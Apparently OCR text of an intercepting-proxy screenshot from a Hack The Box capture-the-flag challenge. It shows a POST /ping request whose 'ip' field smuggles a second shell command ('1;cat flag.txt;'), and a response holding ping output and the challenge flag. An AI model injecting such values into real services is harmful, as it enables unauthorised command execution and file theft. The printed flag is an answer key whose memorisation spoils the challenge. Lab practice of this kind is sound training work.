 1 × 2 × +
Send Cancel < > Target: http://83.136.252.118:37101 HTTP/1
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 83.136.252.118:37101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://83.136.252.118:37101
10 Connection: keep-alive
11 Referer: http://83.136.252.118:37101/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=1;cat flag.txt;
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Fri, 27 Dec 2024 23:19:39 GMT
4 Connection: keep-alive
5 Content-Length: 282
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.012/0.012/0.012/0.000 ms
13 HTB{
1n73rc3p73d_1n_7h3_m1ddl3
}
14
Search 0 highlights
Inspector
Selection 30 (0x1e)
Selected text
HTB{1n73rc3p73d_1n_7h3_m1ddl3}
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 4
Inspector
Notes
Done
406 bytes | 210 milli